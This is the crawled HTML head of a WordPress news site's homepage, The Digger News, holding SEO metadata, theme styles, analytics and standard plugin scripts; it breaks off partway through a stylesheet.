

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.diggernews.com/
body_size: 52565
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Home - The Digger News</title><link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap" /><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap" /></noscript><link rel="stylesheet" href="//www.diggernews.com/wp-content/cache/min/1/f780a4f2f914358e613fbaee33d4b98d.css" media="all" data-minify="1" />
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="//www.diggernews.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="canonical" href="//www.diggernews.com/"/><link rel="next" href="//www.diggernews.com/page/2/"/><link rel="icon" type="image/png" href="//www.diggernews.com/wp-content/uploads/2017/04/ms-icon-310x310-300x300.png"><link rel="apple-touch-icon" sizes="76x76" href="//www.diggernews.com/wp-content/uploads/2017/04/apple-icon-76x76.png"/><link rel="apple-touch-icon" sizes="120x120" href="//www.diggernews.com/wp-content/uploads/2017/04/apple-icon-120x120.png"/><link rel="apple-touch-icon" sizes="152x152" href="//www.diggernews.com/wp-content/uploads/2017/04/apple-icon-152x152.png"/><link rel="apple-touch-icon" sizes="114x114" href="//www.diggernews.com/wp-content/uploads/2017/04/apple-icon-114x114.png"/><link rel="apple-touch-icon" sizes="144x144" href="//www.diggernews.com/wp-content/uploads/2017/04/apple-icon-144x144.png"/>
	<!-- This site is optimized with the Yoast SEO Premium plugin v18.7 (Yoast SEO v19.2) - https://yoast.com/wordpress/plugins/seo/ -->
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Home" />
	<meta property="og:url" content="https://www.diggernews.com/" />
	<meta property="og:site_name" content="The Digger News" />
	<meta property="article:modified_time" content="2020-04-30T21:58:06+00:00" />
	<meta name="author" content="DiggerNews" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.diggernews.com/#website","url":"https://www.diggernews.com/","name":"The Digger News","description":"California Local News","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.diggernews.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.diggernews.com/#webpage","url":"https://www.diggernews.com/","name":"Home - The Digger News","isPartOf":{"@id":"https://www.diggernews.com/#website"},"datePublished":"2017-04-11T12:16:13+00:00","dateModified":"2020-04-30T21:58:06+00:00","breadcrumb":{"@id":"https://www.diggernews.com/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.diggernews.com/"]}]},{"@type":"BreadcrumbList","@id":"https://www.diggernews.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='//fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="The Digger News &raquo; Feed" href="//www.diggernews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Digger News &raquo; Comments Feed" href="//www.diggernews.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Digger News &raquo; Home Comments Feed" href="//www.diggernews.com/home/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	

<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>












<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>








<script type='text/javascript' src='//www.diggernews.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='//www.diggernews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js' defer></script>
<script type='text/javascript' id='addtoany-core-js-before'>
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
</script>
<script data-minify="1" type='text/javascript' async src='//www.diggernews.com/wp-content/cache/min/1/menu/page.js?ver=1656806692' id='addtoany-core-js'></script>
<script type='text/javascript' async src='//www.diggernews.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-jquery-js'></script>
<script type='text/javascript' id='analytify-events-tracking-js-extra'>
/* <![CDATA[ */
var Analytify_Event = {"ajaxurl":"https:\/\/www.diggernews.com\/wp-admin\/admin-ajax.php","tracking_mode":"ga","tracking_code":"UA-71030931-7","is_track_user":"1","root_domain":"diggernews.com","affiliate_link":"","download_extension":"zip|mp3*|mpe*g|pdf|docx*|pptx*|xlsx*|rar*","anchor_tracking":""};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='//www.diggernews.com/wp-content/cache/min/1/wp-content/plugins/wp-analytify-pro/inc/modules/events-tracking/assets/js/analytify-events-tracking.js?ver=1656806692' id='analytify-events-tracking-js' defer></script>
<script type='text/javascript' id='foobox-free-min-js-before'>
/* Run FooBox FREE (v2.7.17) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }, error: "Could not load the item"},
	selectors: [
		".foogallery-container.foogallery-lightbox-foobox", ".foogallery-container.foogallery-lightbox-foobox-free", ".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
</script>
<script type='text/javascript' src='//www.diggernews.com/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.17' id='foobox-free-min-js' defer></script>
<script data-minify="1" type='text/javascript' src='//www.diggernews.com/wp-content/cache/min/1/wp-content/plugins/stock-market-overview/assets/stockdio-wp.js?ver=1656806692' id='customStockdioJs-js' defer></script>
<link rel="https://api.w.org/" href="//www.diggernews.com/wp-json/" /><link rel="alternate" type="application/json" href="//www.diggernews.com/wp-json/wp/v2/pages/139" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="//www.diggernews.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="//www.diggernews.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='//www.diggernews.com/' />
<link rel="alternate" type="application/json+oembed" href="//www.diggernews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.diggernews.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="//www.diggernews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.diggernews.com%2F&#038;format=xml" />
<script>window.dzsvg_settings= {dzsvg_site_url: "https://www.diggernews.com/",version: "9.77",ajax_url: "https://www.diggernews.com/wp-admin/admin-ajax.php"}; window.dzsvg_site_url="https://www.diggernews.com";window.dzsvg_plugin_url="https://www.diggernews.com/wp-content/plugins/dzs-videogallery/";</script><style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main { background:#303030; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0 > .ubermenu-custom-content.ubermenu-custom-content-padded { padding-top:12px; padding-bottom:12px; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { padding-left:16px; padding-right:16px; }
 .ubermenu-main.ubermenu-sub-indicators .ubermenu-item-level-0.ubermenu-has-submenu-drop > .ubermenu-target:not(.ubermenu-noindicator) { padding-right:31px; }
 .ubermenu-main.ubermenu-sub-indicators .ubermenu-item-level-0.ubermenu-has-submenu-drop > .ubermenu-target.ubermenu-noindicator { padding-right:16px; }


/* Status: Loaded from Transient */

</style><!-- This code is added by Analytify (4.2.1) https://analytify.io/ !-->
			<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
				(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
				m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})

			(window,document,'script','//www.google-analytics.com/analytics.js','ga');
				ga('create', 'UA-71030931-7', 'auto');ga('send', 'pageview');			</script>

			<!-- This code is added by Analytify (4.2.1) !--><!--[if lt IE 9]><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"e9fee879e8","wpRestUrl":"https:\/\/www.diggernews.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.diggernews.com\/wp-admin\/","wpRestNonce":"e9fee879e8","wpRestUrl":"https:\/\/www.diggernews.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/www.diggernews.com\/wp-admin\/","wpRestNonce":"e9fee879e8","wpRestUrl":"https:\/\/www.diggernews.com\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":139};
    </script>
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!-- There is no amphtml version available for this URL. -->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.diggernews.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.5.1";
var td_get_template_directory_uri="https:\/\/www.diggernews.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#009688";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="47b6260571";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #009688;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #009688 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #009688;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #009688;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #009688 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #009688;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #009688 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
